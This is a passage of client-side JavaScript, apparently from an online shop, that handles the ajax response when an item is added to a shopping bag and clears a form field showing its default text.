			timeout:30000 //30 second timeout
	}).done(function(data, textStatus, jqXHR){
			con_elem.innerHTML=data;
			
			if (!data)
			{
				return true; // submit form since ajax add didn't work
			}
			if (data.length<1)
			{
				return true; // submit form since ajax add didn't work
			}
			
	}).fail(function(jqXHR, textStatus){
			current_date = new Date();
			con_elem.innerHTML="There has been an error adding to the Shopping Bag. <br>Date/Time " + current_date + "<br>Error Status: " + jqXHR.status + " - " + textStatus + "."
			
	}).always(function(jqXHR, textStatus, errorThrown){
	});
	
	return false; // false means that the update worked through ajax, so the update form should not be run
}
	
function clear_if_default(theid, thedefault)
{
	if (document.getElementById(theid).value==thedefault)
	{
		document.getElementById(theid).value='';
	}
}			